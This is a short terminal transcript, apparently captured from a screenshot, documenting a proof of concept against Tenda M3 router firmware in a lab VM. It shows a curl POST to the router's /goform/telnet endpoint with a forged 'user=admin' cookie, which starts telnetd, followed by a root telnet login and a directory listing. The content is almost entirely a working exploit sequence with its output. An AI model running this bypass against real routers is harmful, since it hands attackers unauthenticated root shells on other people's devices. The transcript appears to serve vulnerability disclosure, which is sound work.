 pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TD
C&TDE01.bin.extracted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TD
C&TDE01.bin.extracted/squashfs-root$ curl -i -X POST http://192.168.10.1/goform/
telnet -d aa=aa --cookie "user=admin"
load telnetd success.pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.
C&TDE01.bin.extracted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
linux-332211020100 login: root
Password:
~ # ls
bin etc_ro mnt sys var
dev init proc tmp webroot
etc lib sbin usr webroot_ro
~ #